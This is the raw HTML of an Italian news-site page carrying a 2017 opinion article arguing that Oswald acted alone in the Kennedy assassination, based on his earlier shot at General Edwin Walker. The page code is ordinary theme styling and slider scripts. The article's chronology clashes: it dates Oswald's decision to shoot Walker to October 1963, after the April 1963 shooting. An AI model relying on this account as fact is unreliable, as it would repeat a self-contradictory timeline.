				    background-color: #2106d4 !important;
				}



				.news-ticker li a:hover,
				.btn-default,
				.btn-default.active, 
				.btn-default.focus, 
				.btn-default:active, 
				.btn-default:focus, 
				.btn-default:hover, 
				.open>.dropdown-toggle.btn-default,
				.tt-effect figcaption .content .btn:hover,
				.open>.dropdown-toggle.btn-default,
				.navbar-default .navbar-nav>li>a:focus, 
				.navbar-default .navbar-nav>li>a:hover,
				.navbar-default .navbar-nav>.active>a, 
				.navbar-default .navbar-nav>.active>a:focus, 
				.navbar-default .navbar-nav>.active>a:hover,
				.navbar-default .navbar-nav>.open>a, 
				.navbar-default .navbar-nav>.open>a:focus, 
				.navbar-default .navbar-nav>.open>a:hover,
				.header-transparent .navbar-default .navbar-nav>.active>a, 
				.header-transparent .navbar-default .navbar-nav>.active>a:focus, 
				.header-transparent .navbar-default .navbar-nav>.active>a:hover,
				.dropdown-menu>.active>a, 
				.dropdown-menu>.active>a:focus, 
				.dropdown-menu>.active>a:hover,
				.dropdown-menu>li>a:focus, 
				.dropdown-menu>li>a:hover,
				.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus, 
				.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover,
				.navbar-default .navbar-nav .open .dropdown-menu>.active>a, 
				.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus, 
				.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover,
				.navbar-default .navbar-nav li a:focus, 
				.navbar-default .navbar-nav li a:hover,
				.intro-sub .clored-text,
				.testimonial-carousel blockquote i,
				.testimonial-carousel blockquote footer cite,
				.icon-block i,
				.timeline-heading h3 a:hover,
				.timeline-body .readmore:hover,
				.archivement-carousel .item i,
				.twitterfeed i,
				.social-count-plus .items .count,
				.related-reformation .content .links a:hover,
				.tt-grid .content .links a:hover,
				.reformation-navigation a:hover,
				.campaign-scoop .title a:hover,
				.countdown li > span,
				.entry-meta .the-time,
				.entry-header .entry-title a:hover,
				.entry-footer .readmore:hover,
				.widget .entry-meta ul li a:hover,
				.blog-wrapper .entry-meta ul li a:hover,
				.widget a:hover,
				.footer-sidebar .widget_nav_menu ul li a:hover,
				.widget-title,
				.tt-recent-comments .comment-content .comment-title a:hover,
				.nav-tabs>li.active>a,
				.nav-tabs>li.active>a:focus,
				.nav-tabs>li.active>a:hover,
				.nav-tabs>li>a:hover,
				.nav-tabs>li>a:focus,
				.navbar-default .navbar-nav>li.current-menu-parent>a,
				.navbar-default .navbar-nav>li.current-menu-item>a,
				.navbar-default .navbar-nav li.current-menu-ancestor>a,
				.navbar-default .navbar-nav li.current-menu-parent>a, 
				.navbar-default .navbar-nav li.current-menu-item>a,
				.tt-popular-post h4 a:hover,
				.widget_mc4wp_form_widget .btn:hover,
				.widget_mc4wp_form_widget .btn:focus,
				.tags-links a:hover,
				.latest-post-carousel .entry-title a:hover,
				#toTop,
				.colored,
				.team-social a,
				.event-wrapper .event-info h3 a:hover,
				.schedule-meta ul li i,
				.schedule-wrap h3,
				.zilla-likes,
				.zilla-likes:hover,
				.more-link,
				.widget_calendar table a,
				.single-post-navigation a,
				.icon-block h3 a,
				.error-message h2,
				.issue-wrapper .entry-content h2 a:hover,
				.single-member-page .member-content .designation,
				.footer-menu ul li a:hover,
				.contact-info ul li a:hover,
				.tt-slider .intro-sub,
				.footer-sidebar ul li i,
				.footer-sidebar .widget_nav_menu ul li a::before,
				.tt-latest-post .media-body h4 a:hover,
				.post-category-wrapper .entry-meta ul li a:hover,
				.footer-multi-wrapper .social-links-wrap li a:hover,
				.footer-sidebar .widget-title,
				.biography-info-wrapper .leader-name h3,
				.career-info-wrapper h4,
				.education-info-wrapper h4,
				.icon-effect .tt-icon i,
				.all-category-links a:hover,
				.all-tweets-links a:hover,
				.featured-event-video .campaign-scoop > ul li i,
				.woocommerce .star-rating span,
				.yith-wcwl-add-to-wishlist i,
				.yith-wcwl-add-to-wishlist .add_to_wishlist:hover:before,
				.woocommerce ul li.product a.button:hover, 
				.woocommerce ul li.product a.added_to_cart:hover,
				.entry-summary .yith-wcwl-add-to-wishlist .add_to_wishlist:hover::before,
				.entry-summary .yith-wcwl-add-to-wishlist a:hover,
				.woocommerce .entry-summary a.compare:hover,
				.woocommerce .entry-summary a.compare:hover:before,
				.product_meta span a:hover,
				.woocommerce .quantity .btn-quantity:hover,
				.header-transparent .header-top-wrapper a:hover,
				.footer-sidebar .widget_meta ul li a:hover,
				.footer-sidebar .widget_recent_comments ul li a:hover,
				.footer-sidebar .widget_recent_entries ul li a:hover,
				.card-wrapper .title,
				.card-wrapper .footer a:hover,
				.header-fullwidth .navbar-default .navbar-nav>li>a:hover,
				.header-fullwidth .donate-button a:hover,
				.header-fullwidth .news-ticker li a:hover,
				.header-fullwidth .contact-info ul li a:hover,
				.header-social-links .social-links li a:hover,
				.tt-header-box-style .navbar-default .navbar-nav li a:focus, 
				.tt-header-box-style .navbar-default .navbar-nav li a:hover,
				.tt-donation-list-wrapper .donation-goal-content h3 a:hover,
				.single-campaign .campaign-summary .campaign-raised .amount, 
				.single-campaign .campaign-summary .campaign-figures .amount, 
				.single-campaign .campaign-summary .donors-count, 
				.single-campaign .campaign-summary .time-left,
				.widget.widget_charitable_campaigns_widget .campaign .campaign-title a:hover,
				.widget.widget_charitable_campaigns_widget .time-left,
				.counter-wrapper .timer,
				.tt-issue-wrapper .owl-theme .owl-controls .owl-nav [class*=owl-],
				.press-release-wrapper.list-style.text-white .entry-header .entry-title a:hover, .press-release-wrapper.list-style.text-white .entry-content a:hover,
				.wp-block-latest-comments li a:hover{
				    color: #2106d4;
				}

				.vc_tta-accordion .vc_tta-panel.vc_active .vc_tta-panel-title > a{
					color: #2106d4 !important;
				}


				.intro hr.colored,
				.owl-theme .owl-dots .owl-dot.active span, 
				.owl-theme .owl-dots .owl-dot:hover span,
				.form-control:focus,
				.navbar-default .navbar-nav>.active>a, 
				.navbar-default .navbar-nav>.active>a:focus, 
				.navbar-default .navbar-nav>.active>a:hover,
				.navbar-default .navbar-nav>.open>a, 
				.navbar-default .navbar-nav>.open>a:focus, 
				.navbar-default .navbar-nav>.open>a:hover,
				.navbar-default .navbar-toggle:focus, 
				.navbar-default .navbar-toggle:hover,
				.header-transparent .navbar-default .navbar-nav>.active>a, 
				.header-transparent .navbar-default .navbar-nav>.active>a:focus, 
				.header-transparent .navbar-default .navbar-nav>.active>a:hover,
				.tt-slider .slides-pagination a.current,
				.timeline>li:hover .posted-date,
				.archivement-carousel .carousel-indicators .active,
				.member-wrapper .thumbnail,
				.widget_archive > ul ul li::before,
				.widget_categories > ul ul li::before,
				.tagcloud a:hover,
				.single-post-navigation a,
				#toTop,
				.abilities-tab .panel-heading a,
				.team-carousel .owl-dots .owl-dot span,
				.schedule-wrap:hover,
				.single-member-page .member-content .team-social a:hover,
				.leader-social-profile ul li a:hover,
				.vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title > a, 
				.vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body,
				.vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-body, .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading,
				.vc_tta-tabs.vc_tta-style-ultra-classic .vc_tta-tab.vc_active, 
				.vc_tta-tabs.vc_tta-style-ultra-classic .vc_tta-tab:hover,
				.woocommerce .select2-choice:focus, .woocommerce .input-text:focus,
				.card-wrapper .title,
				.tt-charitable-donation.amount-btn-theme .charitable-donation-form .donation-amounts .donation-amount,
				.tt-charitable-donation.input-border-bottom .form-control:focus,
				.wp-block-tag-cloud a:hover,
				.wp-block-archives-list > li ul li::before, 
				.wp-block-categories-list > li ul li::before, 
				.wp-block-page-list > li ul li::before{
				    border-color: #2106d4;
				}

				.charitable-donation-form .donation-amount.selected, 
				.charitable-donation-amount-form .donation-amount.selected, 
				.charitable-notice, 
				.charitable-drag-drop-images li:hover a.remove-image, 
				.supports-drag-drop .charitable-drag-drop-dropzone.drag-over,
				.vc_tta-accordion .vc_tta-panel.vc_active .vc_tta-panel-title > a i.vc_tta-controls-icon-chevron::before{
				    border-color: #2106d4 !important;
				}

				.vc_tta-color-white.vc_tta-style-classic .vc_tta-tab>a:hover, 
				.vc_tta-color-white.vc_tta-style-classic .vc_tta-tab.vc_active>a{
				    border-color: #2106d4 !important;
				}

				.vc_tta-tabs.vc_tta-style-ultra-classic .vc_tta-tab.vc_active::after{
				    border-top-color: #2106d4;
				}


				.tt-effect figcaption::before,
				.blog-wrapper .post-thumbnail .thumb-overlay{
				    background-color: rgba(33,6,212,.8);
				}

				.icon-block h3 a:hover,
				.more-link:hover,
				.widget_calendar table a:hover,
				.location-info a:hover{
				    color: #0000a2;
				}#menu-primary-menu {text-transform: uppercase;}
.footer-section .widget-title {color:#fff;}
.single-post .post-thumbnail {display:none;}
#toTop { color: #fff; border-color: #fff;}

</style>
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://giornalecangrande.it/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
</style>




<link rel="https://api.w.org/" href="https://giornalecangrande.it/wp-json/" /><link rel="alternate" type="application/json" href="https://giornalecangrande.it/wp-json/wp/v2/posts/4001" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://giornalecangrande.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.4" />
<link rel='shortlink' href='https://giornalecangrande.it/?p=4001' />
<link rel="alternate" type="application/json+oembed" href="https://giornalecangrande.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgiornalecangrande.it%2Fnessun-segreto-fra-le-carte-desegretate-trump%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://giornalecangrande.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgiornalecangrande.it%2Fnessun-segreto-fra-le-carte-desegretate-trump%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.17" />			<style>.cmplz-hidden {
					display: none !important;
				}</style>      <meta name="onesignal" content="wordpress-plugin"/>
            
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://giornalecangrande.it/wp-content/uploads/2018/01/cropped-favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://giornalecangrande.it/wp-content/uploads/2018/01/cropped-favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://giornalecangrande.it/wp-content/uploads/2018/01/cropped-favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://giornalecangrande.it/wp-content/uploads/2018/01/cropped-favicon-270x270.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			@media (max-width: 767px) {
     .visible-xs {
       margin-top: 7px !important;
     }
	 .navbar-default .navbar-nav>.active>a {
       color: #fbf706 !important;
     }
}		</style>
		<style id="nominee_theme_option-dynamic-css" title="dynamic-css" class="redux-options-output">body{background-color:#ffffff;background-repeat:no-repeat;background-attachment:fixed;background-position:center top;background-size:cover;}.preloader .loading-icon .dot{background-color:#1e73be;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body data-cmplz=1 id="home" class="post-template-default single single-post postid-4001 single-format-standard wp-embed-responsive header-default show-offcanvas fullwidth-layout group-blog wpb-js-composer js-comp-ver-7.0 vc_responsive" data-spy="scroll" data-target=".navbar" data-offset="100">
    	
    <div id="preloader" class="preloader">
        
                    <span class="loading-icon"> 
                <span class="bubble">
                    <span class="dot"></span>
                </span> 
                <span class="bubble">
                    <span class="dot"></span>
                </span> 
                <span class="bubble">
                    <span class="dot"></span>
                </span> 
            </span>
                
    </div>
    
        
    <div class="site-wrapper " style="">

    <div class="header-wrapper navbar-fixed-top">
    
    
    <nav class="navbar navbar-default">
        <div class="container">
            <!-- Brand and toggle get grouped for better mobile display -->
            <div class="navbar-header">
                
                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#mobile-toggle">
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                
                <div class="navbar-brand">
                    <h1>
    <a href="https://giornalecangrande.it/" title="Giornale Cangrande">
        
            <img class="hidden-xs" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Giornale Cangrande" data-lazy-src="https://giornalecangrande.it/wp-content/uploads/2018/01/giornalicangrande-logo.jpg"/><noscript><img class="hidden-xs" src="https://giornalecangrande.it/wp-content/uploads/2018/01/giornalicangrande-logo.jpg" alt="Giornale Cangrande"/></noscript>
            <img class="visible-xs" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Giornale Cangrande" data-lazy-src="https://giornalecangrande.it/wp-content/uploads/2015/12/giornalicangrande-logo_mobile2.jpg"/><noscript><img class="visible-xs" src="https://giornalecangrande.it/wp-content/uploads/2015/12/giornalicangrande-logo_mobile2.jpg" alt="Giornale Cangrande"/></noscript>
            </a>
</h1>                </div> <!-- .navbar-brand -->
            </div> <!-- .navbar-header -->

            <div class="main-menu-wrapper hidden-xs clearfix">
                <div class="main-menu">
                                        
                    <ul id="menu-primary-menu" class="menu nav navbar-nav navbar-right"><li id="menu-item-3324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3324  has-menu-child"><a title="Home" href="https://giornalecangrande.it/">Home</a></li>
<li id="menu-item-3378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3378  has-menu-child"><a title="Tutte le news" href="https://giornalecangrande.it/notizie/">Tutte le news</a></li>
<li id="menu-item-3382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3382  has-menu-child"><a title="Contatti" href="https://giornalecangrande.it/contatti/">Contatti</a></li>
</ul>                </div>
            </div> <!-- /navbar-collapse -->

            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="visible-xs">
                <div id="mobile-toggle" class="mobile-menu collapse navbar-collapse">
                    <ul id="menu-primary-menu-1" class="menu nav navbar-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3324  has-menu-child"><a title="Home" href="https://giornalecangrande.it/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3378  has-menu-child"><a title="Tutte le news" href="https://giornalecangrande.it/notizie/">Tutte le news</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3382  has-menu-child"><a title="Contatti" href="https://giornalecangrande.it/contatti/">Contatti</a></li>
</ul>                </div> <!-- /.navbar-collapse -->
            </div>
        </div><!-- .container-->
    </nav>
</div> <!-- .header-wrapper -->
<div class="blog-wrapper content-wrapper">
    <div class="container">
        <div class="row">
            <div class="col-md-8 col-sm-8">
                <div id="main" class="posts-content" role="main">
                    

<article id="post-4001" class="post-4001 post type-post status-publish format-standard has-post-thumbnail hentry category-attualita tag-john-f-kennedy tag-stati-uniti-damerica">
	<header class="entry-header">
			        <div class="post-thumbnail">
	        	<img width="540" height="350" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20540%20350'%3E%3C/svg%3E" class="img-responsive wp-post-image" alt="Nessun segreto fra le carte desegretate da Trump" decoding="async" fetchpriority="high" data-lazy-srcset="https://giornalecangrande.it/wp-content/uploads/2017/11/24-erostrato_Oswald-540x350.jpg 540w, https://giornalecangrande.it/wp-content/uploads/2017/11/24-erostrato_Oswald-98x65.jpg 98w" data-lazy-sizes="(max-width: 540px) 100vw, 540px" data-lazy-src="https://giornalecangrande.it/wp-content/uploads/2017/11/24-erostrato_Oswald-540x350.jpg" /><noscript><img width="540" height="350" src="https://giornalecangrande.it/wp-content/uploads/2017/11/24-erostrato_Oswald-540x350.jpg" class="img-responsive wp-post-image" alt="Nessun segreto fra le carte desegretate da Trump" decoding="async" fetchpriority="high" srcset="https://giornalecangrande.it/wp-content/uploads/2017/11/24-erostrato_Oswald-540x350.jpg 540w, https://giornalecangrande.it/wp-content/uploads/2017/11/24-erostrato_Oswald-98x65.jpg 98w" sizes="(max-width: 540px) 100vw, 540px" /></noscript>					
										
	            
	        </div><!-- .post-thumbnail -->
		
		<h2 class="entry-title">Nessun segreto fra le carte desegretate da Trump</h2>
		<div class="entry-meta">
			
        <ul class="list-inline">
                            <li>
                    <i class="fa fa-calendar"></i><a href="https://giornalecangrande.it/nessun-segreto-fra-le-carte-desegretate-trump/" rel="bookmark">2 Dicembre 2017</a>
                </li>
            
                            <li>
                    <span class="author vcard">
                        <i class="fa fa-user"></i><a class="url fn n" href="https://giornalecangrande.it/author/adminap/">Angelo Paratico</a>                    </span>
                </li>
                        
                            <li>
                    <span class="posted-in">
                        <i class="fa fa-folder-open"></i><a href="https://giornalecangrande.it/category/attualita/" rel="category tag">Attualità</a>                    </span>
                </li>
                        
                            <li>
                    <span class="post-comments-number">
                        <i class="fa fa-comments"></i><a href="https://giornalecangrande.it/nessun-segreto-fra-le-carte-desegretate-trump/#respond">0</a>                    </span>
                </li>
                        
            
                    </ul>
    		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><strong><em>Le ultime carte desegretate relative all’assassinio del presidente Kennedy, avvenuto il 22 novembre 1963 a Dallas, ancora per una volta hanno rivelato che non vi fu alcun complotto e che Lee Harvey Oswald agì da solo. </em></strong></p>
<p><span id="more-4001"></span></p>
<p>Sono sempre stato convinto di questo punto e la prova di ciò l’ho sempre vista in un dettaglio sul quale chi crede ai complotti tende a glissare. Questo episodio è il tentativo da parte di <strong><em>Oswald</em></strong>, il 10 aprile1963, di assassinare il generale in pensione <em>Edwin A. Walker</em> (1909-1993).</p>
<p>&nbsp;</p>
<p>Infatti, se davvero <strong><em>Oswald</em></strong> fece parte di una sofisticata cospirazione da parte della mafia, o di Cuba, o del <strong>KGB</strong>, o della CIA, non avrebbe tentato di uccidere un pensionato mentre sedeva tranquillamente nel salotto di casa propria, perché così facendo avrebbe dimostrato la propria inaffidabilità, mandando tutto all’aria, rischiando l’arresto e un’allerta da parte dell’apparato di sicurezza del presidente <strong>Kennedy</strong>, forse dissuadendolo dal visitare Dallas.</p>
<p>&nbsp;</p>
<p>Credo che i contatti di <strong><em>Oswald</em></strong> con i russi, la mafia e i cubani siano da leggersi come una prova dei suoi tentativi di venire da loro arruolato, non di un loro tentativo di arruolarlo.</p>
<p>Nel marzo del 1963, <strong>Oswald</strong>, usando il falso nome &#8220;A. Hidell&#8221; acquistò una carabina Carcano 91/38 calibro 6.5 e una pistola Smith &amp; Wesson Modello 10, calibro .38.</p>
<p>&nbsp;</p>
<p>Dopo tre giorni di appostamenti, il 10 aprile 1963, <strong>Oswald</strong> sparò da circa 30 metri al generale <em>Walker</em>, coperto dall’oscurità, mentre stava nascosto nel suo giardino, usando la carabina Carcano 91/38. Ma usare un normare cannocchiale da tiro di notte è molto difficile. La pallottola entrò dalla finestra, mancando il generale, che sedeva alla scrivania.</p>
<p>&nbsp;</p>
<p>Centrò il telaio di legno della finestra, ferendolo leggermente al braccio con una scheggia.</p>
<p>&nbsp;</p>
<p><em><strong>Edwin A. Walker non amava le donne e non si sposò mai, era un uomo della destra razzista americana che voleva creare negli Stati Uniti una vera e propria apartheid, come in Sud Africa. Ebbe molti guai durante la sua carriera per via delle sue posizioni estremiste e arrivò a dare del comunista al proprio superiore, il generale Dwight Eisenhower.</strong></em></p>
<p>&nbsp;</p>
<p>Fu un esperto d’artiglieria e comandò un’unità mista di canadesi e americani che nel 1943 combatté ad Anzio e poi fece parte del contingente che entrò a Roma. In seguito furono inviati in Normandia, dove sbarcarono e combatterono con distinzione.</p>
<figure id="attachment_4002" aria-describedby="caption-attachment-4002" style="width: 540px" class="wp-caption aligncenter"><a href="https://giornalecangrande.it/wp-content/uploads/2017/11/24-erostrato_Oswald.jpg"><img decoding="async" class="size-full wp-image-4002" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20540%20400'%3E%3C/svg%3E" alt="Lee Harvey Oswald" width="540" height="400" data-lazy-srcset="https://giornalecangrande.it/wp-content/uploads/2017/11/24-erostrato_Oswald.jpg 540w, https://giornalecangrande.it/wp-content/uploads/2017/11/24-erostrato_Oswald-300x222.jpg 300w, https://giornalecangrande.it/wp-content/uploads/2017/11/24-erostrato_Oswald-128x95.jpg 128w" data-lazy-sizes="(max-width: 540px) 100vw, 540px" data-lazy-src="https://giornalecangrande.it/wp-content/uploads/2017/11/24-erostrato_Oswald.jpg" /><noscript><img decoding="async" class="size-full wp-image-4002" src="https://giornalecangrande.it/wp-content/uploads/2017/11/24-erostrato_Oswald.jpg" alt="Lee Harvey Oswald" width="540" height="400" srcset="https://giornalecangrande.it/wp-content/uploads/2017/11/24-erostrato_Oswald.jpg 540w, https://giornalecangrande.it/wp-content/uploads/2017/11/24-erostrato_Oswald-300x222.jpg 300w, https://giornalecangrande.it/wp-content/uploads/2017/11/24-erostrato_Oswald-128x95.jpg 128w" sizes="(max-width: 540px) 100vw, 540px" /></noscript></a><figcaption id="caption-attachment-4002" class="wp-caption-text">Lee Harvey Oswald</figcaption></figure>
<p>Alla fine del 1961, dopo aver lasciato l’uniforme, <em>Walker</em> tenne delle conferenze alle quali partecipavano decine di migliaia di ascoltatori, caratterizzate da un forte anti comunismo. Nei primi mesi del 1962 riuscì a partecipare alle primarie del partito democratico per selezionare il governatore del Texas, ma perse contro John Connally, che alla fine riuscì a vincere le elezioni texane.</p>
<p>&nbsp;</p>
<p>Nel mese di ottobre 1962 <em>Walker</em> fu arrestato per aver causato degli scontri davanti all’Università del Mississippi per protestare contro l’ammissione di uno studente di colore. <strong>Robert Kennedy</strong> ordinò il suo ricovero per tre mesi in una clinica psichiatrica, per valutare se aveva turbe mentali.</p>
<p>&nbsp;</p>
<p>Nel febbraio 1963 tenne una serie di conferenze, ancora più estreme nel linguaggio, durante le quali chiedeva agli organi competenti di eliminare fisicamente la peste comunista interna agli Stati Uniti e quella cubana. <strong><em>Oswald </em></strong>partecipò a una di queste conferenze, il 23 ottobre 1963 e, sentendolo parlare, si convinse che andava tolto di mezzo.</p>
<p>&nbsp;</p>
<p>Il 29 novembre 1963, una settimana dopo l’assassinio di <strong><em>John F. Kennedy</em></strong>, apparve un articolo anonimo sulla rivista tedesca “Die Deutsche Soldaten-Zeitung” nella quale si accusava <strong><em>Lee Harvey Oswald,</em></strong> l’assassino di <strong>Kennedy</strong>, di aver sparato anche al generale <em>Walker.</em></p>
<p>L’FBI chiese a Marina, la vedova di <strong>Oswald</strong>, e lei conformò che era vero, testimoniò che il marito le disse che era andato da <em>Walker </em>e gli aveva sparato perché lo considerava il leader di una organizzazione fascista e le lasciò una nota di addio, nel caso che non fosse più tornato a casa.</p>
<p>&nbsp;</p>
<p>Non è mai stato chiarito come e perché quel oscuro giornalino tedesco pubblicò questa informazione e, dato che Oswald era già stato a sua volta assassinato, nessuno indagò. Un piccolo dettaglio, <em>Walker</em> fu sempre convinto che gli assassini di Kennedy furono due e che si trattava di un complotto comunista.</p>
<p>&nbsp;</p>
<p>Il 23 giugno 1976, a 66 anni, <em>Walker</em> fu arrestato per aver toccato le parti intime di un uomo, un poliziotto in borghese, dentro a un bagno pubblico di Dallas. Se la cavò con mille dollari di multa e un mese di prigione.</p>
<p>&nbsp;</p>
<p>Dunque, se davvero <a href="https://it.wikipedia.org/wiki/Lee_Harvey_Oswald" target="_blank" rel="noopener"><strong><em>Lee Harvey Oswald</em></strong></a> fece tutto da solo, perché mai lo fece? Credo che il suo sia un chiaro caso di “<strong>complesso di Erostrato</strong>” dal nome di quel piromane che il 21 luglio del 356 a. C. diede fuoco al tempio di Artemide, considerato una delle sette meraviglie del mondo.</p>
<p>Fu catturato e torturato, in quel momento confessò che lo aveva fatto per passare alla storia.</p>
<p>&nbsp;</p>
<p>Angelo Paratico</p>
    </div><!-- .entry-content -->

	
		<footer class="entry-footer">
	    	<div class="post-tags">
		    			                <span class="tags-links">
		                	<i class="fa fa-tags"></i><a href="https://giornalecangrande.it/tag/john-f-kennedy/" rel="tag">John F. Kennedy</a>, <a href="https://giornalecangrande.it/tag/stati-uniti-damerica/" rel="tag">Stati Uniti d'America</a>		                </span>
		        			    </div> <!-- .post-tags -->

		    
<div class="post-share">
	<i class="fa fa-share-alt"></i>
	<ul class="list-inline">
					<!--Facebook-->
			<li>
				<a class="facebook" href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fgiornalecangrande.it%2Fnessun-segreto-fra-le-carte-desegretate-trump%2F&amp;t=Nessun%20segreto%20fra%20le%20carte%20desegretate%20da%20Trump" title="Share on Facebook!" target="_blank" data-toggle="tooltip" data-placement="top"><i class="fa fa-facebook"></i></a>
			</li>
		
					<!--Twitter-->
			<li>
				<a class="twitter" href="//twitter.com/home?status=Reading%3A%20https%3A%2F%2Fgiornalecangrande.it%2Fnessun-segreto-fra-le-carte-desegretate-trump%2F" title="Share on Twitter!" target="_blank" data-toggle="tooltip" data-placement="top"><i class="fa fa-twitter"></i></a>
			</li>
		
					<!--Linkedin-->
			<li>
				<a class="linkedin" href="//www.linkedin.com/shareArticle?url=https%3A%2F%2Fgiornalecangrande.it%2Fnessun-segreto-fra-le-carte-desegretate-trump%2F&amp;mini=true&amp;title=Nessun%20segreto%20fra%20le%20carte%20desegretate%20da%20Trump" title="Share on Linkedin!" target="_blank" data-toggle="tooltip" data-placement="top"><i class="fa fa-linkedin"></i></a>
			</li>
			</ul>
</div> <!-- .post-share -->		</footer>
		
				
	</article><!-- #post-## -->                <nav class="single-post-navigation clearfix" role="navigation">
            <div class="row">
                                    <!-- Previous Post -->
                    <div class="col-xs-6">
                        <div class="previous-post-link">
                            <div class="previous"><a href="https://giornalecangrande.it/prova-hillary-clinton-truffato-elezioni-americane/" rel="prev"><i class="fa fa-angle-left"></i>Prev</a></div>                        </div>
                    </div>
                                
                                    <!-- Next Post -->
                    <div class="col-xs-6 pull-right">
                        <div class="next-post-link">
                            <div class="next"><a href="https://giornalecangrande.it/bob-dylan-un-artista-pensa-alla-qualita-non-alla-quantita/" rel="next">Next<i class="fa fa-angle-right"></i></a></div>                        </div>
